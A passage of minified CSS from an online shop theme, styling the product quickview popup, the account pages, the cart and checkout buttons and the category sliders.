!important;font-size:18px}.popup-quickview.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-quickview.popup-container>.btn,.popup-quickview.popup-container>.btn:visited{font-size:13px;color:rgba(139,145,152,1);text-transform:none;letter-spacing:0}.popup-quickview.popup-container>.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.popup-quickview.popup-container>.btn:active,.popup-quickview.popup-container>.btn:hover:active,.popup-quickview.popup-container>.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.popup-quickview.popup-container>.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.popup-quickview.popup-container>.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .popup-quickview.popup-container>.btn:hover{box-shadow:none}.popup-quickview.popup-container>.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:35px;letter-spacing:0.5px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .product-image .main-image{border-radius:px}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:20px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:50px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-radius:px}.route-product-product.popup-quickview .product-info .product-details .product-stats{padding:0px;border-width:0px}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:-5px;display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:none}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options{background:rgba(238, 238, 238, 1);padding:15px;padding-top:5px}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(240,242,245,1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:3px;margin-left:3px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(167, 164, 164, 1);max-width:30px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(239, 80, 66, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:3px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(239, 80, 66, 1);max-width:30px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:3px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(0, 0, 0, 1);max-width:30px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview .expand-content{overflow:hidden}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.login-box
.title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.login-box .title::after{display:none}.login-box .title.page-title>span::after{display:none}.login-box{flex-direction:row}.login-box
.well{padding-top:10px;margin-right:40px}.popup-login .popup-container{width:500px}.popup-register .popup-container{width:500px}.login-box>div:first-of-type{margin-right:40px}.account-list>li>a{font-size:13px;color:rgba(105, 105, 115, 1);background:rgba(240, 242, 245, 1);padding:10px;border-width:0px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px;flex-direction:column;width:100%;text-align:center}.desktop .account-list>li>a:hover{color:rgba(87,154,193,1);background:rgba(255,255,255,1)}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(139, 145, 152, 1);margin:0}.desktop .account-list>li>a:hover::before{color:rgba(239, 80, 66, 1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:none}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:none}.my-affiliates{display:none}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:none}.my-newsletter
.title{display:block}.my-account
.title{display:block}.my-orders
.title{display:block}.my-cards
.title{display:block}.account-page
.title{font-size:20px;letter-spacing:0.5px}.account-list>li>a:hover{box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.route-checkout-cart .td-qty
.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px}.route-checkout-cart .td-qty .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-checkout-cart .td-qty .btn-update.btn, .route-checkout-cart .td-qty .btn-update.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .td-qty .btn-update.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .td-qty .btn-update.btn:active, .route-checkout-cart .td-qty .btn-update.btn:hover:active, .route-checkout-cart .td-qty .btn-update.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .td-qty .btn-update.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .td-qty .btn-update.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .route-checkout-cart .td-qty .btn-update.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn, .route-checkout-cart .td-qty .btn-remove.btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(239, 80, 66, 1)}.route-checkout-cart .td-qty .btn-remove.btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.panels-total{flex-direction:column}.panels-total .cart-total{margin-top:20px;align-items:flex-start}.route-checkout-cart .buttons .pull-right .btn, .route-checkout-cart .buttons .pull-right .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .buttons .pull-right .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .buttons .pull-right .btn:active, .route-checkout-cart .buttons .pull-right .btn:hover:active, .route-checkout-cart .buttons .pull-right .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-right .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .route-checkout-cart .buttons .pull-right .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .buttons .pull-left .btn:active, .route-checkout-cart .buttons .pull-left .btn:hover:active, .route-checkout-cart .buttons .pull-left .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-left .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .route-checkout-cart .buttons .pull-left .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-left:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:none}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:none}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels .has-error{color:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.route-checkout-cart .cart-panels .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label + div::before, .route-checkout-cart .cart-panels .text-danger{color:rgba(143, 157, 166, 1)}.route-checkout-cart .cart-panels .form-group{margin-bottom:5px}.route-checkout-cart .cart-panels .required.has-error .control-label::after, .route-checkout-cart .cart-panels .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.buttons{margin-top:20px;font-size:12px}.route-checkout-cart .cart-panels .buttons .pull-right .btn, .route-checkout-cart .cart-panels .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-checkout-cart .cart-panels .buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-left .btn, .route-checkout-cart .cart-panels .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-checkout-cart .cart-panels .buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .cart-panels .buttons > div
.btn{width:100%}.route-checkout-cart .cart-panels .buttons .pull-left{margin-right:0}.route-checkout-cart .cart-panels .buttons>div+div{padding-left:20px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .cart-panels .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .cart-panels .buttons input+.btn{margin-top:5px}.route-checkout-cart .cart-panels .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-checkout-cart .cart-panels
.title{display:block}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:block}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}.route-product-category .page-title{display:block}.refine-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.refine-title::after{display:none}.refine-title.page-title>span::after{display:none}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 7 * 10px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories .swiper-container{padding:20px;padding-right:0px;padding-bottom:30px;padding-left:0px;overflow:hidden}.refine-categories{margin-bottom:0px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.refine-categories:hover .swiper-buttons{display:block}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.refine-categories .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories
.swiper{padding-bottom:20px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.refine-categories .swiper-pagination>span{border-radius:50px}.refine-item
a{background:rgba(255, 255, 255, 1);padding:5px}.refine-item a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.refine-item a
img{display:block}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(105, 105, 115, 1);text-align:center;letter-spacing:0.5px}.refine-item a:hover .refine-name{color:rgba(239, 80, 66, 1)}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.checkout-section{background:rgba(240, 242, 245, 1);padding:15px;border-radius:px;margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;font-size:12px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
